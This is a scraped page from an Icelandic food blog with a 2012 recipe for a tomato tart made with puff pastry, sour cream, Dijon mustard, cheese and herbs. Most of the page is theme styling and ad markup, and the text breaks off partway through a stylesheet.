<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_27,.tdi_27 .tdc-columns{min-height:0}#tdi_26.tdc-rist-top-active .tdi_27>.td-element-style:after,#tdi_26.tdc-rist-bottom-active .tdi_27>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:var(--tt-extra-color)!important}.tdi_27,.tdi_27 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_27 .tdc-columns{width:100%}.tdi_27:before,.tdi_27:after{display:none}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (min-width:768px){.tdi_27{margin-left:-20px;margin-right:-20px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:767px){.tdi_27.tdc-row-content-vert-center,.tdi_27.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_27.tdc-row-content-vert-bottom,.tdi_27.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_27.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_27.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_27{margin-left:-15px;margin-right:-15px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_27{margin-left:-10px;margin-right:-10px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_27{margin-left:-0px;margin-right:-0px}.tdi_27 .tdc-row-video-background-error,.tdi_27>.vc_column,.tdi_27>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_27{position:relative}.tdi_27 .td_block_wrap{text-align:left}</style>
<div class="tdi_26_rand_style td-element-style" ><style>.tdi_26_rand_style{background-color:var(--tt-extra-color)!important}</style></div><div class="vc_column tdi_29  wpb_column vc_column_container tdc-column tdc-restr-display-none td-pb-span12">
<style scoped>.tdi_29{vertical-align:baseline}.tdi_29>.wpb_wrapper,.tdi_29>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_29>.wpb_wrapper>.tdc-elements{width:100%}.tdi_29>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_29>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_31  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_31{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_31,.tdi_31 .tdc-inner-columns{display:block}.tdi_31 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_33  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33 .vc_column-inner>.wpb_wrapper,.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_33 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
                <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://alberteldar.is/">Heim</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Skoða allar færslur: Bakstur" class="entry-crumb" href="https://alberteldar.is/category/bakstur/">Bakstur</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tómatbaka</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2345" class="post-2345 post type-post status-publish format-standard has-post-thumbnail hentry category-bakstur category-bokur category-featured category-graenmeti category-klubbarettir" >
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#c6652d; color:#fff; border-color:#c6652d;" href="https://alberteldar.is/category/bakstur/">Bakstur</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/bokur/">Bökur</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/graenmeti/">Grænmeti</a></li><li class="entry-category"><a  href="https://alberteldar.is/category/klubbarettir/">Klúbbaréttir</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Tómatbaka</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-09-12T17:08:25+00:00" >12/09/2012</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://alberteldar.is/2012/09/12/tomatbaka/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views -->                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?fit=640%2C480&ssl=1" data-caption=""><img width="640" height="480" class="entry-thumb td-modal-image" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=640%2C480&ssl=1" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=640%2C480&#038;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=640%2C480&#038;ssl=1 1280w" sizes="(-webkit-min-device-pixel-ratio: 2) 1280px, (min-resolution: 192dpi) 1280px, 640px" alt="" title="Tomatbaka"/></a></div>
            <!-- content --><div class="td-a-rec td-a-rec-id-content_top  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_35 td_block_template_6">
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35.td-a-rec-img{text-align:left}.tdi_35.td-a-rec-img img{margin:0 auto 0 0}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_35.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div><figure id="attachment_2346" aria-describedby="caption-attachment-2346" style="width: 640px" class="wp-caption alignnone"><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2012/09/Tomatbaka.jpg"><img data-recalc-dims="1" fetchpriority="high" decoding="async" class="wp-image-2346 size-full" title="Tomatbaka" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=640%2C480&#038;ssl=1" alt="Tómatbaka tómatar baka dijon" width="640" height="480" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?w=640&amp;ssl=1 640w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Tomatbaka.jpg?resize=400%2C300&amp;ssl=1 400w" sizes="(max-width: 640px) 100vw, 640px" /></a><figcaption id="caption-attachment-2346" class="wp-caption-text">Tómatbaka</figcaption></figure>
<p><span style="color: #000000;"><strong>TÓMATBAKA</strong></span>. Það er kjörið að nota tómata í böku enda er núna allt fullt af tómötum &#8211; meira að segja í stofuglugganum hjá okkur. Tómatar eru auðræktanlegir en gott er að hafa í huga að það kemur frekar slæm lykt ef fólk er mikið að snerta blöðin á trénu/plöntunni. Stundum hef ég smátt saxað einn stóran lauk, steikt í olíu og sett ofan á dijon sinnepið. Bakan var borin fram með fersku grænu salati og <strong><a title="bankabyggsalati" href="http://www.alberteldar.com/2012/07/21/byggsalat/" target="_blank" rel="noopener noreferrer">bankabyggsalati</a>.</strong></p>
<p>&#8212; <a href="https://alberteldar.is/?s=Tómat++" target="_blank" rel="noopener noreferrer"><strong>TÓMATAR</strong></a> &#8212; <a href="https://alberteldar.is/category/bokur/" target="_blank" rel="noopener noreferrer"><strong>BÖKUR</strong></a> &#8212; <a href="https://alberteldar.is/?s=BANKABYGG" target="_blank" rel="noopener noreferrer"><strong>BANKABYGG</strong></a> &#8212;</p><div class="td-a-rec td-a-rec-id-content_inline  tdi_34 td_block_template_6">
<style>.tdi_34.td-a-rec{text-align:center}.tdi_34.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_34 .td-element-style{z-index:-1}.tdi_34.td-a-rec-img{text-align:left}.tdi_34.td-a-rec-img img{margin:0 auto 0 0}.tdi_34 .td_spot_img_all img,.tdi_34 .td_spot_img_tl img,.tdi_34 .td_spot_img_tp img,.tdi_34 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_34.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">Auglýsing</span><div class="g g-8"><div class="g-single a-113"><a class="gofollow" data-track="MTEzLDgsNjA=" href="https://alberteldar.is/2025/08/05/matreidslubok/" target="_blank"><img src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2026/01/Auglysing-bok-1018x360-1-scaled.jpg?ssl=1" /></a></div></div></div>
<p><strong>TÓMATBAKA</strong></p>
<p>1 pk frosið smjördeig</p>
<p>1/2 dós sýrður rjómi</p>
<p>1- 2 msk af Dijon sinnepi</p>
<p>150 g rifinn ostur</p>
<p>1 msk af basilikum</p>
<p>1 msk timian</p>
<p>pipar</p>
<p>5-6 tómatar</p>
<p>smá ólífuolía</p>
<p>Látið smjördeigið þiðna, fletjið það út og setjið í (kringlótt) eldfast form. Blandið saman sýrðum rjóma og Dijon sinnepi og smyrjið yfir deigið. Dreyfið ostinum yfir og kryddinu þar ofan á. Skerið tómata í sneiðar eða báta og takið þetta blauta úr þeim (annars verður bakan of blaut), raðað yfir fatið. Setjið olífuolíu yfir.</p>
<p>Bakið í 200° heitum ofni í 20 mín.</p>
<p>Má borða heitt eða kalt.</p>
<p>Hér má sjá vandaða <strong><span style="text-decoration: underline;"><a title="umfjöllun" href="http://www.whfoods.com/genpage.php?tname=foodspice&amp;dbid=44" target="_blank" rel="noopener noreferrer">umfjöllun</a> </span></strong>um tómata og hér að neðan er tafla með næringarinnihaldi tómata</p>
<figure id="attachment_2371" aria-describedby="caption-attachment-2371" style="width: 508px" class="wp-caption alignnone"><a href="https://i0.wp.com/www.alberteldar.com/wp-content/uploads/2012/09/Screen-shot-2012-09-11-at-21.11.28.png"><img data-recalc-dims="1" decoding="async" class="wp-image-2371 size-full" title="Tomatar naeringarefni" src="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Screen-shot-2012-09-11-at-21.11.28.png?resize=508%2C517&#038;ssl=1" alt="Tómatar eru hollir" width="508" height="517" srcset="https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Screen-shot-2012-09-11-at-21.11.28.png?w=508&amp;ssl=1 508w, https://i0.wp.com/alberteldar.is/wp-content/uploads/2012/09/Screen-shot-2012-09-11-at-21.11.28.png?resize=294%2C300&amp;ssl=1 294w" sizes="(max-width: 508px) 100vw, 508px" /></a><figcaption id="caption-attachment-2371" class="wp-caption-text">Tómatar eru hollir</figcaption></figure>
<p style="text-align: center;"><a href="https://alberteldar.is/2012/09/12/tomatbaka/" target="_blank" rel="noopener noreferrer"><strong>&#8212; TÓMATBAKAN &#8212;</strong></a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-icon-arrow td-ps-icon-bg td-ps-text-color td-post-sharing-style19 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line 